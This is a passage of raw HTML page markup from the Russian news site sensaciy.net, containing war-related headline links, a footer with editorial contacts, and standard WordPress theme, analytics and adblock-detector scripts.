                                                                <a href="https://sensaciy.net/oskolki-drona-vsu-tyazhelo-ranili-devochku-v-sevastopolskom-parke-pobedy/" rel="bookmark" title="Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы">Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/oskolki-drona-vsu-tyazhelo-ranili-devochku-v-sevastopolskom-parke-pobedy/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-30T22:28:18+03:00">30.11.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2024/08/Снимок-экрана-2024-08-04-в-13.22.03-480x298.png" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="Российская ПВО за ночь сбила более сотни украинских дронов в 11 регионах" title="Российская ПВО за ночь сбила более сотни украинских дронов в 11 регионах" decoding="async" loading="lazy" data-attachment-id="184795" data-permalink="https://sensaciy.net/voennye-osvobodili-selo-novosyolovka-pervaya-v-dnr/%d1%81%d0%bd%d0%b8%d0%bc%d0%be%d0%ba-%d1%8d%d0%ba%d1%80%d0%b0%d0%bd%d0%b0-2024-08-04-%d0%b2-13-22-03/" data-orig-file="https://sensaciy.net/wp-content/uploads/2024/08/Снимок-экрана-2024-08-04-в-13.22.03.png" data-orig-size="2130,1194" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="средства ПВО" data-image-description="&lt;p&gt;МО РФ, Минобороны России, Минобороны РФ, СВО, потери ВСУ, сводка, ВКС, ВКС РФ, беспилотник, БПЛА, дрон&lt;/p&gt;
" data-image-caption="&lt;p&gt;пресс-служба Минобороны России&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2024/08/Снимок-экрана-2024-08-04-в-13.22.03-300x168.png" data-large-file="https://sensaciy.net/wp-content/uploads/2024/08/Снимок-экрана-2024-08-04-в-13.22.03-1024x574.png" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/rossijskaya-pvo-za-noch-sbila-bolee-sotni-ukrainskih-dronov-v-11-regionah/" rel="bookmark" title="Российская ПВО за ночь сбила более сотни украинских дронов в 11 регионах">Российская ПВО за ночь сбила более сотни украинских дронов в 11 регионах</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/rossijskaya-pvo-za-noch-sbila-bolee-sotni-ukrainskih-dronov-v-11-regionah/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-29T09:59:12+03:00">29.11.2025</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/v_podmoskove_otpravili_poezd_podolskie-kursanty/" rel="prev">В Подмосковье отправили поезд «Подольские курсанты»</a></div><div class="nav-next"><a href="https://sensaciy.net/na_donu_ko_dnyu_pobedy_volontery_privedut_v_poryadok_ulicy/" rel="next">На Дону ко Дню Победы волонтеры привели в порядок улицы</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/rossijskim-i-belorusskim-sambistam-vernuli-flag-i-gimn-na-startah-fias/" rel="bookmark">Российским и белорусским самбистам вернули флаг и гимн на стартах FIAS</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/putin-vybral-tri-detskie-mechty-na-yolke-zhelanij-pered-novym-2025-godom/" rel="bookmark">Путин выбрал три детские мечты на «Ёлке желаний» перед Новым 2026 годом</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/evrosoyuz-sobralsya-vydelit-armenii-15-mln-evro-na-borbu-s-vmeshatelstvom/" rel="bookmark">Евросоюз собрался выделить Армении 15 млн евро на &#171;борьбу с вмешательством&#187;</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/oskolki-drona-vsu-tyazhelo-ranili-devochku-v-sevastopolskom-parke-pobedy/" rel="bookmark">Осколки дрона ВСУ тяжело ранили девочку в севастопольском Парке Победы</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/rossijskaya-pvo-za-noch-sbila-bolee-sotni-ukrainskih-dronov-v-11-regionah/" rel="bookmark">Российская ПВО за ночь сбила более сотни украинских дронов в 11 регионах</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/putin-zayavil-o-rastushhem-razryve-mezhdu-poteryami-i-popolneniem-v-armii-ukrainy/" rel="bookmark">Путин заявил о растущем разрыве между потерями и пополнением в армии Украины</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/google-perenastraivaet-vydachu-video-v-youtube-pod-interesy-zritelya/" rel="bookmark">Google перенастраивает выдачу видео в Youtube под интересы зрителя</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"e77dd93930"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"e77dd93930"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202549.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'68638',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '68638' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
